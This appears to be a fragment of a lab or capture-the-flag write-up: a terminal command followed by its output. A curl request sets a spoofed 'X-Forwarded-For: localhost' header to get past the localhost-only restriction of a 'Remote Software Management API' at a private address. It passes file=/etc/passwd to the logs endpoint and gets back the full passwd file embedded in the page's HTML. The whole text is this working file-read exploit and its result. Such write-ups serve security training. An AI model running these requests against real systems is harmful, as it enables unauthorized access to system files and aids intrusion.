 └─$ curl 192.168.191.134:13337/logs?file=/etc/passwd -H 'X-Forwarded-For: localhost'
<html>
    <head>
        <title>Remote Software Management API</title>
        <link rel="stylesheet" href="static/style.css"
    </head>
    <body>
        <center><h1 style="color: #F0F0F0;">Remote Software Management API</h1></center>
        <br>
        <br>
        <h2>Attention! This utility should not be exposed to external network. It is just for management on l
ocalhost. Contact system administrator(s) if you find this exposed on external network.</h2>
        <br>
        <br>
        <div class="divmain">
            <h3>Log:</h3>
            <div class="divmin">
            root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
clumsyadmin:x:1000:1000::/home/clumsyadmin:/bin/sh

            </div>
        </div>
    </body>
</html>